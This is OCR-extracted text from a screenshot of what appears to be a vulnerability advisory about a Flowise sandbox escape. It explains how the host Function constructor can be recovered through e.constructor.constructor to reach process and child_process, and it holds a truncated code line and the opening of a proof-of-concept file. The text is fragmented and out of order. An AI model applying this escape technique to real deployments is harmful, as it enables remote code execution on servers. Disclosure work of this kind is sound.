
recovery of the host
constructor
Function
(
), which can then access
e.constructor.constructor
and built-in modules such as
:
process
child_process
const FunctionCtor = e.constructor.constructor;

const cp = FunctionCtor('return process.getBuilt
The NodeVM fallback is the practical default.
and
packages/server/.env.example
do not require
for
CONTRIBUTING.md
E2B_APIKEY
custom JS execution, so most deployments are
affected.
PoC
Standalone verification
(run from the repository
root with
unset):
E2B_APIKEY
// poc_Flowise_NodeCustomFunction_RCE_2026.js

const path = require('path');
